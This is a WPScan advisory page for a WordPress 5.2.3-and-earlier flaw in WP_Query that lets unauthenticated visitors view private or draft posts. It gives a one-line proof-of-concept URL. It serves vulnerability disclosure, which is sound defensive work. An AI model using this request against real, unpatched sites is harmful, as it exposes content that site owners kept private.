 WPScan How it works Pricing Vulnerabilities For developers Contact Login Get started
WordPress Vulnerabilities
WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
Description
This vulnerability could allow an unauthenticated user to view private or draft posts due to an issue within WP_Query.
Proof of Concept
http://wordpress.local/?static=1&order=asc